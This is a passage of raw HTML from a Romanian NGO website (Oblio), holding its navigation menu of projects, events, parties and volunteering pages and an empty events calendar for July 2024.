</div>
</li>

<li  data-id="1655" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/proiecte" class="dropdown-toggle">
        
    Proiecte          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-9">
  <li  data-id="1817" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/proiecte-oblio/proiecte-oblio-anul-2014" class="">
        
    Proiecte Oblio - anul 2014          </a>
  </li>

<li  data-id="1809" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/proiecte-oblio/proiecte-oblio-anul-2013" class="">
        
    Proiecte Oblio - anul 2013          </a>
  </li>

<li  data-id="1808" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/proiecte-oblio/proiecte-oblio-anul-2012" class="">
        
    Proiecte Oblio - anul 2012          </a>
  </li>

<li  data-id="1807" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/proiecte-oblio/proiecte-oblio-anul-2011" class="">
        
    Proiecte Oblio - anul 2011          </a>
  </li>

<li  data-id="1806" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/proiecte-oblio/proiecte-oblio-anul-2010" class="">
        
    Proiecte Oblio - anul 2010          </a>
  </li>

<li  data-id="1805" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/proiecte-oblio/proiecte-oblio-anul-2009" class="">
        
    Proiecte Oblio - anul 2009          </a>
  </li>

<li  data-id="1804" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/proiecte-oblio/proiecte-oblio-anul-2008" class="">
        
    Proiecte Oblio - anul 2008          </a>
  </li>

<li  data-id="1803" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/proiecte-oblio/proiecte-oblio-anul-2007" class="">
        
    Proiecte Oblio - anul 2007          </a>
  </li>

<li  data-id="2087" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/proiecte-oblio/proiecte-oblio-anul-2015" class="">
        
    Proiecte Oblio - anul 2015          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1664" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/evenimente" class="dropdown-toggle">
        
    Evenimente          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1585" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/calendar/year" class="">
        
    Calendar           </a>
  </li>

<li  data-id="1681" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/evenimente_viitoare" class="">
        
    Urmeaza          </a>
  </li>

<li  data-id="1682" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/evenimente_trecute" class="">
        
    Au fost          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1678" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/oblio" class="dropdown-toggle">
        
    Oblio          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-10" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="1947" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/scoala" class="">
        
    Scoala          </a>
  </li>

<li  data-id="1679" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/clubul-oblio" class="dropdown-toggle">
        
    Clubul Oblio          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-1">
  <li  data-id="1818" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/program-cluburi-2013-2014" class="">
        
    Program cluburi 2013-2014          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1811" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/petreceri-la-oblio" class="dropdown-toggle">
        
    Petreceri          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-8" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-4">
  <li  data-id="1815" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/petreceri-tematice" class="">
        
    Petreceri tematice          </a>
  </li>

<li  data-id="1812" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/petreceri-buclucase-pentru-copii" class="">
        
    Petreceri buclucase pentru copii          </a>
  </li>

<li  data-id="1813" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/petreceri-buclucase-pentru-adolescenti" class="">
        
    Petreceri buclucase pentru adolescenti          </a>
  </li>

<li  data-id="1814" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/petreceri-si-evenimente-pentru-seniori" class="">
        
    Petreceri si evenimente pentru seniori          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1816" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/catering" class="">
        
    Catering          </a>
  </li>

<li  data-id="1771" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/after-school" class="dropdown-toggle">
        
    After School          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-9" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-1">
  <li  data-id="1772" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/oblio-pentru-weekend" class="">
        
    Oblio pentru weekend          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1680" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/2-pentru-oblio" class="">
        
    2% pentru Oblio          </a>
  </li>

<li  data-id="1705" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/alatura-te-echipei-oblio" class="">
        
    Alatura-te Echipei Oblio!          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1949" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/tinoblio" class="dropdown-toggle">
        
    TINOBLIO          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-12" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="2085" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/voluntariat" class="dropdown-toggle">
        
    Voluntariat          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-11" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-1">
  <li  data-id="2086" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/formular-inscriere-voluntariat-tinoblio" class="">
        
    Voluntar – TinOblio          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1950" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="http://oblio.org.ro/proiecte-tinoblio" class="">
        
    Proiecte TinOblio          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2088" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="center" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-center dropdown">
  <a href="/serviciul-european-de-voluntariat" class="dropdown-toggle">
        
    SEV          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-14" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="2097" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="right" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega mega-align-right dropdown-submenu">
  <a href="http://oblio.org.ro/voluntar/" class="dropdown-toggle">
        
    Voluntar          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-13" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="2098" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="http://oblio.org.ro/voluntar/voluntar-trimis" class="">
        
    Voluntar trimis          </a>
  </li>

<li  data-id="2099" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="http://oblio.org.ro/voluntar/voluntar-gazduit" class="">
        
    Voluntar gazduit          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2090" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/oportunitati-sev" class="">
        
    Oportunitati SEV          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="332" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/contact" class="">
        
    Contact          </a>
  </li>
</ul>
      </div>
  </div>
    </div>
  </div>
</div>
  </div>
			  </div>
		    </div>
		  </div>
		  <!-- //MAIN NAV -->
	            </div>
      </div>
    </div>
  </div>
  <!-- //HEADER -->

  

  
  
  
  <div id="main-wrapper" class="wrapper">
    <div class="container grid-24 clearfix">
      <div class="group-cols-2 group-18 grid grid-18">

        <!-- MAIN CONTENT -->
        <div id="main-content" class="grid grid-12 section">
          <div class="grid-inner clearfix">

            
            
                                          <h1 id="page-title">Calendar</h1>
            
            
            
              <div class="region region-content">
    <div id="block-system-main" class="block-system">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div class="view view-events-calendar view-id-events_calendar view-display-id-page_1 view-dom-id-b26b18b29fefbad3b3f3e0e4050d52b5">
            <div class="view-header">
      <div class="date-nav-wrapper clearfix">
  <div class="date-nav item-list">
    <div class="date-heading">
      <h3>Luni, Iulie 1, 2024</h3>
    </div>
    <ul class="pager">
          <li class="date-prev">
        <a href="http://oblio.org.ro/calendar/month/2024-07?month=2024-06" title="Navigate to previous month" rel="nofollow">&laquo; Prev</a>      </li>
              <li class="date-next">
        <a href="http://oblio.org.ro/calendar/month/2024-07?month=2024-08" title="Navigate to next month" rel="nofollow">Next &raquo;</a>      </li>
        </ul>
  </div>
</div>    </div>
  
  
  
      <div class="view-content">
      <div class="calendar-calendar"><div class="month-view">
<table class="full">
  <thead>
    <tr>
              <th class="days mon" id="Luni">
          Lun        </th>
              <th class="days tue" id="Marţi">
          Mar        </th>
              <th class="days wed" id="Miercuri">
          Mie        </th>
              <th class="days thu" id="Joi">
          Joi        </th>
              <th class="days fri" id="Vineri">
          Vin        </th>
              <th class="days sat" id="Sâmbătă">
          Sâm        </th>
              <th class="days sun" id="Duminică">
          Dum        </th>
          </tr>
  </thead>
  <tbody>
    <tr class="date-box">
  <td id="events_calendar-2024-07-01-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-01"  headers="Luni"  data-day-of-month="1" >
  <div class="inner">
    <div class="month day"> 1 </div>  </div>
</td>
<td id="events_calendar-2024-07-02-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-02"  headers="Marţi"  data-day-of-month="2" >
  <div class="inner">
    <div class="month day"> 2 </div>  </div>
</td>
<td id="events_calendar-2024-07-03-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-03"  headers="Miercuri"  data-day-of-month="3" >
  <div class="inner">
    <div class="month day"> 3 </div>  </div>
</td>
<td id="events_calendar-2024-07-04-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-04"  headers="Joi"  data-day-of-month="4" >
  <div class="inner">
    <div class="month day"> 4 </div>  </div>
</td>
<td id="events_calendar-2024-07-05-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-05"  headers="Vineri"  data-day-of-month="5" >
  <div class="inner">
    <div class="month day"> 5 </div>  </div>
</td>
<td id="events_calendar-2024-07-06-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-06"  headers="Sâmbătă"  data-day-of-month="6" >
  <div class="inner">
    <div class="month day"> 6 </div>  </div>
</td>
<td id="events_calendar-2024-07-07-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-07"  headers="Duminică"  data-day-of-month="7" >
  <div class="inner">
    <div class="month day"> 7 </div>  </div>
</td>
</tr>
<tr class="single-day">
  <td id="events_calendar-2024-07-01-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-01"  headers="Luni"  data-day-of-month="1" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-02-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-02"  headers="Marţi"  data-day-of-month="2" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-03-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-03"  headers="Miercuri"  data-day-of-month="3" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-04-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-04"  headers="Joi"  data-day-of-month="4" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-05-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-05"  headers="Vineri"  data-day-of-month="5" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-06-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-06"  headers="Sâmbătă"  data-day-of-month="6" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-07-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-07"  headers="Duminică"  data-day-of-month="7" >
  <div class="inner">
    &nbsp;  </div>
</td>
</tr>
<tr class="date-box">
  <td id="events_calendar-2024-07-08-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-08"  headers="Luni"  data-day-of-month="8" >
  <div class="inner">
    <div class="month day"> 8 </div>  </div>
</td>
<td id="events_calendar-2024-07-09-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-09"  headers="Marţi"  data-day-of-month="9" >
  <div class="inner">
    <div class="month day"> 9 </div>  </div>
</td>
<td id="events_calendar-2024-07-10-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-10"  headers="Miercuri"  data-day-of-month="10" >
  <div class="inner">
    <div class="month day"> 10 </div>  </div>
</td>
<td id="events_calendar-2024-07-11-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-11"  headers="Joi"  data-day-of-month="11" >
  <div class="inner">
    <div class="month day"> 11 </div>  </div>
</td>
<td id="events_calendar-2024-07-12-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-12"  headers="Vineri"  data-day-of-month="12" >
  <div class="inner">
    <div class="month day"> 12 </div>  </div>
</td>
<td id="events_calendar-2024-07-13-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-13"  headers="Sâmbătă"  data-day-of-month="13" >
  <div class="inner">
    <div class="month day"> 13 </div>  </div>
</td>
<td id="events_calendar-2024-07-14-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-14"  headers="Duminică"  data-day-of-month="14" >
  <div class="inner">
    <div class="month day"> 14 </div>  </div>
</td>
</tr>
<tr class="single-day">
  <td id="events_calendar-2024-07-08-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-08"  headers="Luni"  data-day-of-month="8" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-09-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-09"  headers="Marţi"  data-day-of-month="9" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-10-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-10"  headers="Miercuri"  data-day-of-month="10" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-11-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-11"  headers="Joi"  data-day-of-month="11" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-12-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-12"  headers="Vineri"  data-day-of-month="12" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-13-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-13"  headers="Sâmbătă"  data-day-of-month="13" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-14-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-14"  headers="Duminică"  data-day-of-month="14" >
  <div class="inner">
    &nbsp;  </div>
</td>
</tr>
<tr class="date-box">
  <td id="events_calendar-2024-07-15-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-15"  headers="Luni"  data-day-of-month="15" >
  <div class="inner">
    <div class="month day"> 15 </div>  </div>
</td>
<td id="events_calendar-2024-07-16-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-16"  headers="Marţi"  data-day-of-month="16" >
  <div class="inner">
    <div class="month day"> 16 </div>  </div>
</td>
<td id="events_calendar-2024-07-17-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-17"  headers="Miercuri"  data-day-of-month="17" >
  <div class="inner">
    <div class="month day"> 17 </div>  </div>
</td>
<td id="events_calendar-2024-07-18-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-18"  headers="Joi"  data-day-of-month="18" >
  <div class="inner">
    <div class="month day"> 18 </div>  </div>
</td>
<td id="events_calendar-2024-07-19-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-19"  headers="Vineri"  data-day-of-month="19" >
  <div class="inner">
    <div class="month day"> 19 </div>  </div>
</td>
<td id="events_calendar-2024-07-20-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-20"  headers="Sâmbătă"  data-day-of-month="20" >
  <div class="inner">
    <div class="month day"> 20 </div>  </div>
</td>
<td id="events_calendar-2024-07-21-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-21"  headers="Duminică"  data-day-of-month="21" >
  <div class="inner">
    <div class="month day"> 21 </div>  </div>
</td>
</tr>
<tr class="single-day">
  <td id="events_calendar-2024-07-15-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-15"  headers="Luni"  data-day-of-month="15" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-16-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-16"  headers="Marţi"  data-day-of-month="16" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-17-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-17"  headers="Miercuri"  data-day-of-month="17" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-18-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-18"  headers="Joi"  data-day-of-month="18" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-19-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-19"  headers="Vineri"  data-day-of-month="19" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-20-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-20"  headers="Sâmbătă"  data-day-of-month="20" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-21-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-21"  headers="Duminică"  data-day-of-month="21" >
  <div class="inner">
    &nbsp;  </div>
</td>
</tr>
<tr class="date-box">
  <td id="events_calendar-2024-07-22-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-22"  headers="Luni"  data-day-of-month="22" >
  <div class="inner">
    <div class="month day"> 22 </div>  </div>
</td>
<td id="events_calendar-2024-07-23-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-23"  headers="Marţi"  data-day-of-month="23" >
  <div class="inner">
    <div class="month day"> 23 </div>  </div>
</td>
<td id="events_calendar-2024-07-24-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-24"  headers="Miercuri"  data-day-of-month="24" >
  <div class="inner">
    <div class="month day"> 24 </div>  </div>
</td>
<td id="events_calendar-2024-07-25-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-25"  headers="Joi"  data-day-of-month="25" >
  <div class="inner">
    <div class="month day"> 25 </div>  </div>
</td>
<td id="events_calendar-2024-07-26-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-26"  headers="Vineri"  data-day-of-month="26" >
  <div class="inner">
    <div class="month day"> 26 </div>  </div>
</td>
<td id="events_calendar-2024-07-27-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-27"  headers="Sâmbătă"  data-day-of-month="27" >
  <div class="inner">
    <div class="month day"> 27 </div>  </div>
</td>
<td id="events_calendar-2024-07-28-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-28"  headers="Duminică"  data-day-of-month="28" >
  <div class="inner">
    <div class="month day"> 28 </div>  </div>
</td>
</tr>
<tr class="single-day">
  <td id="events_calendar-2024-07-22-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-22"  headers="Luni"  data-day-of-month="22" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-23-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-23"  headers="Marţi"  data-day-of-month="23" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-24-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-24"  headers="Miercuri"  data-day-of-month="24" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-25-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-25"  headers="Joi"  data-day-of-month="25" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-26-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-26"  headers="Vineri"  data-day-of-month="26" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-27-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-27"  headers="Sâmbătă"  data-day-of-month="27" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-28-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-28"  headers="Duminică"  data-day-of-month="28" >
  <div class="inner">
    &nbsp;  </div>
</td>
</tr>
<tr class="date-box">
